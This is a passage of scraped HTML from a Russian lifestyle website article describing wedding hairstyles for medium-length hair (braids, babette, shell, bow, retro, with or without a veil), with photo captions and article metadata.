прически с косами на средние волосы, фото</p><p style="text-align: justify;">В тренде остаются высокие укладки. Волосы можно уложить в витиеватый узор. Завитушки необходимо сочетать с объемным начесом на макушке. Такая прическа будет красиво смотреться в дуэте с жемчужными нитями, гребешками, большими цветами и диадемой.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/dae205d543cd932e2974f8b8eb6be58c.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с плетением на средние волосы, фото</p><p style="text-align: justify;">Невестам, которые предпочитают классический стиль и лаконичность в образе, подойдет стильная ракушка. Ее можно дополнить красивой заколкой, гребнем с цветами в тон свадебному платью.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/f74cbd655fe5ad37ae48cdebf9762001.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с ракушкой на средние волосы, фото</p><p style="text-align: justify;">Необычно и эпатажно смотрится бант из волос. Такая кокетливая прическа поможет выделиться среди других невест и создаст задорное настроение. Бант может быть сформирован на боку или на макушке.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/163d636399426235cb60c07c97da928c.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с бантом на средние волосы, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/3793be9cb4259d40ff6f2b736fede7b3.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с бантом на средние волосы, фото</p><p style="text-align: justify;">Универсальный тип свадебной прически – бабетта. С ней невеста выглядит элегантно, изысканно и утончено. Бабетту украшают широкой атласной или кружевной лентой.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/6b875409fcd305664e6e841327c094a5.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Классические свадебные прически бабетта на средние волосы, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/fed1fb2852eb1fea51e642f933dc47ce.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Классические свадебные прически бабетта на средние волосы, фото</p><p style="text-align: justify;">В тренде нынешнего сезона ретро стиль. Волосы средней длины позволяют без труда создать эффект «волны». Завершающим элементом станет сеточка, которая кокетливо прикрывает лоб.</p><p style="text-align: justify;">Роскошно и нежно смотрится прическа в античном стиле. Такая укладка универсальна. Она подойдет к любому типу лица. В качестве декора могут быть использованы гребни, повязки, обручи и ленты.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/6e0400b27bb886c74f0268e545ca81a8.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически ретро на средние волосы, фото</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8_%D0%BD%D0%B0_%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5_%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B_%D1%81_%D1%84%D0%B0%D1%82%D0%BE%D0%B9_%D0%B8_%D1%81_%D0%B4%D0%B8%D0%B0%D0%B4%D0%B5%D0%BC%D0%BE%D0%B9"></span>Свадебные прически на средние волосы с фатой и с диадемой<span class="ez-toc-section-end"></span></h3><p style="text-align: justify;">Фата – традиционный свадебный аксессуар, который наделяет образ целомудренностью, чистотой и утонченностью. Именно поэтому, несмотря на то, что мода постоянно меняется, свадебные прически на средние волосы с фатой всегда актуальны. Фата отлично сочетается с небрежно распущенными локонами, элегантной бабеттой и высокими пучками. Свадебные прически с фатой в большинстве случаев украшаются диадемой. Выбирая тот или иной вариант прически, следует учитывать модель фаты. Классические и элегантные укладки хорошо смотрятся с однослойным аксессуаром. При создании образа, стилисты не используют много декоративных элементов. А вот с двухярусной фатой, можно и поэкспериментировать.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/959bbfd6360c54ad8afa4079fad99d88.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с фатой на средние волосы, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/fe22e0041de4097ccd855c3c71ca2043.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с фатой на средние волосы, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/8899124afe675c4a5c4248a9b6de3643.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с фатой на средние волосы, фото</p><h3 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8_%D0%BD%D0%B0_%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5_%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B_%D0%B1%D0%B5%D0%B7_%D1%84%D0%B0%D1%82%D1%8B"></span>Свадебные прически на средние волосы без фаты<span class="ez-toc-section-end"></span></h3><p style="text-align: justify;">Если невеста решила создать свадебный образ, не используя фату, то ей нужно позаботиться, чтобы прическа смогла стать альтернативой этому аксессуару.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/00af13da09bf273410baedf5b69678d9.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с аксессуарами на средние волосы, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/ffa887db61ac2c47b2c3210a6e6af026.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с аксессуарами на средние волосы, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/236e014ecdc68c4b8ebf1a4e11354c14.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически со стильной повязкой на средние волосы, фото</p><p style="text-align: justify;">Самой популярной свадебной прической без фаты стала коса, которая плетется на бок. Она придает образу воздушности и изящества. Плетение может быть выполнено в различной технике. Придает шикарный объем обратная пятипрядная коса.</p><h4 style="text-align: justify;"><span class="ez-toc-section" id="%D0%A1%D0%B2%D0%B0%D0%B4%D0%B5%D0%B1%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8_%D0%BD%D0%B0_%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B8%D0%B5_%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%D1%8B_%D0%BD%D0%B5%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B0%D1%8F_%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%86%D0%B8%D1%8F_%D1%84%D0%BE%D1%82%D0%BE"></span>Свадебные прически на средние волосы, небольшая коллекция фото<span class="ez-toc-section-end"></span></h4><p style="text-align: justify;">Свадебные прически на средние волосы (фото чуть ниже) красиво смотрятся с различными аксессуарами. Поэтому перед тем как приступить к укладке, следует подобрать соответствующее украшение. Оно должно подходить по стилю и гармонировать с выбранным образом.</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/3cd1d8e4622acd9fa49d71434f2f6ed5.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Красивые свадебные прически для средних волос, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/43dc5c33e1ff10f2428932a58502c9e5.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Красивые свадебные прически для средних волос, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/7e5d5d67bece59c70298722e5f6f3f13.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически для каре, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/f06e9d3d24ebc211b66f5779874d2943.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Стильные свадебные прически с плетением для средних волос, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/b71239826b4fc880bf89bfbe2b5dce5a.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически для каре, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/897dcf563a2d4ed78bfc10d333afd5d0.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Стильные свадебные прически на один бок для волос средней длины, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/3e58e385113cec0914f4b190a08e83d3.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с аксессуарами для волос средней длины, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/a9210c24acccd110afae7919c1ff813e.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Классические свадебные образы, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/776b35969e90f6c1d5734a19c0d65ed9.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с оригинальным плетением для волос средней длины, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/df0ba9fa9d6a94a6bd8a6e0f7f0e6831.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически на каре средней длины, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/beb16648b43ce8da1e345a2a1b956359.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически на каре средней длины, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/205c6929578add1abb9cc27e4fce1cd4.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Классические красивые свадебные прически, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/4e8d2c2c232c6b46c6e6832e100ae3c6.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Модные свадебные прически, фото</p><p><p><img decoding="async" title="Свадебные прически на средние волосы: самые красивые, самые лучшие!" src="/wp-content/uploads/2023/03/f35c975a5b6bb421ccd998d2b0757922.jpg"  alt="Свадебные прически на средние волосы: самые красивые, самые лучшие!" /></p></p><p>Свадебные прически с распущенными волосами, фото</p><div class="fpm_end"></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'><h3>Похожие записи:</h3><ol><li><a href="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/" rel="bookmark" title="Педикюр с блестками – модные идеи и фото">Педикюр с блестками – модные идеи и фото</a></li><li><a href="https://vivalady.info/stati/palto-vesna-2022/" rel="bookmark" title="9 модных моделей пальто на весну 2023: следим за трендами">9 модных моделей пальто на весну 2023: следим за трендами</a></li></ol></div></div><div class="clear"></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-03-17T16:00:22+03:00","datePublished":"2023-03-17T16:00:22+03:00","dateModified":"2023-03-17T16:00:22+03:00","headline":"\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b: \u0441\u0430\u043c\u044b\u0435 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0435, \u0441\u0430\u043c\u044b\u0435 \u043b\u0443\u0447\u0448\u0438\u0435!","name":"\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b: \u0441\u0430\u043c\u044b\u0435 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0435, \u0441\u0430\u043c\u044b\u0435 \u043b\u0443\u0447\u0448\u0438\u0435!","keywords":[],"url":"https:\/\/vivalady.info\/stati\/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie\/","description":"\u0421\u0432\u0430\u0434\u044c\u0431\u0430 \u2013 \u043e\u0434\u043d\u043e \u0438\u0437 \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 \u0436\u0438\u0437\u043d\u0438 \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0435\u0432\u0443\u0448\u043a\u0438. \u0412 \u044d\u0442\u043e\u0442 \u0434\u0435\u043d\u044c \u0445\u043e\u0447\u0435\u0442\u0441\u044f \u0431\u044b\u0442\u044c \u043d\u0435\u043e\u0442\u0440\u0430\u0437\u0438\u043c\u043e\u0439 \u0438 \u043f\u0440\u0438\u0442\u044f\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439. \u0414\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0430, \u043e\u0434\u043d\u043e\u0433\u043e \u0448\u0438\u043a\u0430\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u044c\u044f \u0431\u0443\u0434\u0435\u0442 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0412\u0435\u0434\u044c \u043a\u043b\u044e\u0447","copyrightYear":"2023","publisher":{"@id":"#Publisher","@type":"Organization","name":"Viva Lady","logo":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2016\/01\/logo1.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vivalady.info\/stati\/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie\/"},"author":{"@type":"Person","name":"\u041c\u0438\u043b\u0430 \u041b\u0435\u0432\u0447\u0443\u043a","url":"https:\/\/vivalady.info\/author\/admin\/"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438","articleBody":"\u0421\u0432\u0430\u0434\u044c\u0431\u0430 \u2013 \u043e\u0434\u043d\u043e \u0438\u0437 \u0433\u043b\u0430\u0432\u043d\u044b\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u0439 \u0432 \u0436\u0438\u0437\u043d\u0438 \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0435\u0432\u0443\u0448\u043a\u0438. \u0412 \u044d\u0442\u043e\u0442 \u0434\u0435\u043d\u044c \u0445\u043e\u0447\u0435\u0442\u0441\u044f \u0431\u044b\u0442\u044c \u043d\u0435\u043e\u0442\u0440\u0430\u0437\u0438\u043c\u043e\u0439 \u0438 \u043f\u0440\u0438\u0442\u044f\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0439. \u0414\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0430, \u043e\u0434\u043d\u043e\u0433\u043e \u0448\u0438\u043a\u0430\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u044c\u044f \u0431\u0443\u0434\u0435\u0442 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0412\u0435\u0434\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u043b\u044e\u0431\u043e\u043c \u043e\u0431\u0440\u0430\u0437\u0435 \u0438\u0433\u0440\u0430\u0435\u0442 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u0430\u044f \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0430.\u0412 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u0431\u0443\u0434\u0443\u0442 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0445 \u043f\u0440\u0438\u0447\u0435\u0441\u043e\u043a \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b \u0441 \u0447\u0435\u043b\u043a\u043e\u0439\u041e\u0431\u043b\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u0438\u0446\u0430\u043c \u0432\u043e\u043b\u043e\u0441 \u0441\u0440\u0435\u0434\u043d\u0435\u0439 \u0434\u043b\u0438\u043d\u044b, \u043f\u0430\u0440\u0438\u043a\u043c\u0430\u0445\u0435\u0440\u044b-\u0441\u0442\u0438\u043b\u0438\u0441\u0442\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u044e\u0442 \u043c\u0430\u0441\u0441\u0443 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u043f\u0440\u0438\u0447\u0435\u0441\u043e\u043a. \u0421\u0440\u0435\u0434\u0438 \u043d\u0438\u0445 \u0435\u0441\u0442\u044c \u0438 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b \u0441 \u0447\u0435\u043b\u043a\u043e\u0439. \u041e\u0441\u043e\u0431\u043e\u0439 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0441\u0442\u044c\u044e \u0432 \u043d\u044b\u043d\u0435\u0448\u043d\u0435\u043c \u0441\u0435\u0437\u043e\u043d\u0435 \u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0432 \u0441\u0442\u0438\u043b\u0435 \u00ab\u0411\u043e\u0445\u043e\u00bb. \u041d\u0435\u0432\u0435\u0441\u0442\u044b \u0432\u044b\u0431\u0438\u0440\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u0441\u0442\u0438\u043b\u044c \u0437\u0430 \u0432\u043e\u0437\u0434\u0443\u0448\u043d\u043e\u0441\u0442\u044c, \u043d\u0435\u043f\u0440\u0438\u043d\u0443\u0436\u0434\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u0438 \u043b\u0430\u043a\u043e\u043d\u0438\u0447\u043d\u043e\u0441\u0442\u044c. \u0412\u0435\u0434\u044c \u043e\u0431\u0440\u0430\u0437 \u043d\u0435\u0432\u0435\u0441\u0442\u044b \u2013 \u044d\u0442\u043e \u0447\u0438\u0441\u0442\u043e\u0442\u0430 \u0438 \u043d\u0435\u0432\u0438\u043d\u043d\u043e\u0441\u0442\u044c, \u0430 \u0441\u0442\u0438\u043b\u044c \u00ab\u0411\u043e\u0445\u043e\u00bb \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044c \u044d\u0442\u0438 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430. \u0420\u0430\u0441\u043f\u0443\u0449\u0435\u043d\u043d\u044b\u0435, \u0441\u043b\u0435\u0433\u043a\u0430 \u0437\u0430\u0432\u0438\u0442\u044b\u0435 \u043b\u043e\u043a\u043e\u043d\u044b \u0441 \u043d\u0438\u0441\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0439 \u0447\u0435\u043b\u043a\u043e\u0439 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043f\u0440\u043e\u0441\u0442\u043e \u0448\u0438\u043a\u0430\u0440\u043d\u043e. \u0422\u0430\u043a\u0430\u044f \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0430 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0430 \u0432\u0435\u043d\u043a\u043e\u043c \u0438\u043b\u0438 \u043e\u0431\u043e\u0434\u043a\u043e\u043c \u0438\u0437 \u043f\u043e\u043b\u0435\u0432\u044b\u0445 \u0446\u0432\u0435\u0442\u043e\u0432, \u043f\u043e\u0432\u044f\u0437\u043a\u043e\u0439 \u0438\u043b\u0438 \u0448\u043f\u0438\u043b\u044c\u043a\u0430\u043c\u0438 \u0432 \u0432\u0438\u0434\u0435 \u0446\u0432\u0435\u0442\u043e\u0447\u043d\u043e\u0439 \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0446\u0438\u0438.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0432 \u0441\u0442\u0438\u043b\u0435 \u0431\u043e\u0445\u043e \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0432 \u0441\u0442\u0438\u043b\u0435 \u0431\u043e\u0445\u043e \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u041d\u0435 \u043c\u0435\u043d\u0435\u0435 \u043a\u0440\u0430\u0441\u0438\u0432\u043e \u0438 \u0437\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u043e \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0441\u044f \u0430\u0436\u0443\u0440\u043d\u0430\u044f \u043a\u043e\u0441\u0430 \u0441 \u0447\u0435\u043b\u043a\u043e\u0439. \u0412 \u043d\u0435\u0435 \u043c\u043e\u0436\u043d\u043e \u0432\u043f\u043b\u0435\u0441\u0442\u0438 \u0431\u0435\u043b\u044b\u0435 \u0430\u0442\u043b\u0430\u0441\u043d\u044b\u0435 \u043b\u0435\u043d\u0442\u044b. \u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e \u043f\u043b\u0435\u0442\u0435\u043d\u0438\u0435 \u0441\u043e\u0437\u0434\u0430\u0451\u0442 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0439 \u0430\u0436\u0443\u0440\u043d\u044b\u0439 \u0440\u0438\u0441\u0443\u043d\u043e\u043a. \u0418\u0437 \u043a\u043e\u0441\u044b \u043a\u0430\u0441\u043a\u0430\u0434\u043e\u043c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0442 \u0438\u0437\u044f\u0449\u043d\u044b\u0435 \u043f\u0435\u0442\u0435\u043b\u044c\u043a\u0438. \u041f\u043b\u0435\u0442\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0434\u043d\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c \u0438 \u0434\u0432\u0443\u0445\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c. \u0412 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u0438, \u043a\u043e\u0441\u0443 \u043c\u043e\u0436\u043d\u043e \u0443\u043a\u0440\u0430\u0441\u0438\u0442\u044c \u0448\u043f\u0438\u043b\u044c\u043a\u0430\u043c\u0438 \u0438\u0437 \u0441\u0442\u0440\u0430\u0437, \u0436\u0435\u043c\u0447\u0443\u0433\u0430, \u0436\u0438\u0432\u044b\u043c\u0438 \u0446\u0432\u0435\u0442\u0430\u043c\u0438, \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u0437\u0430\u0436\u0438\u043c\u0430\u043c\u0438. \u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0434\u043b\u0438\u043d\u043d\u043e\u0439 \u0447\u0435\u043b\u043a\u043e\u0439 \u0438 \u043a\u043e\u0441\u0430\u043c\u0438 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0431\u0435\u0441\u043f\u0440\u043e\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u2013 \u043f\u0443\u0447\u043e\u043a \u0441 \u0447\u0435\u043b\u043a\u043e\u0439. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c \u043f\u0443\u0447\u043e\u043a \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d \u0432 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u0432\u0430\u0440\u0438\u0430\u0446\u0438\u044f\u0445. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043d\u0435\u0432\u0435\u0441\u0442 \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u044e\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0433\u043b\u0430\u0434\u043a\u0438\u0435 \u043f\u0443\u0447\u043a\u0438 \u043d\u0430 \u0437\u0430\u0442\u044b\u043b\u043e\u0447\u043d\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0433\u043e\u043b\u043e\u0432\u044b. \u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043a \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u0448\u043b\u044f\u043f\u043a\u0438, \u0433\u0440\u0435\u0431\u043d\u0438, \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0448\u043f\u0438\u043b\u044c\u043a\u0438.\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0432 \u0432\u0438\u0434\u0435 \u043f\u0443\u0447\u043a\u0430 \u0441 \u0447\u0435\u043b\u043a\u043e\u0439 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0432 \u0432\u0438\u0434\u0435 \u043f\u0443\u0447\u043a\u0430 \u0441 \u0447\u0435\u043b\u043a\u043e\u0439 \u043d\u0430 \u0441\u0440\u0435\u0434\u043d\u0438\u0435 \u0432\u043e\u043b\u043e\u0441\u044b, 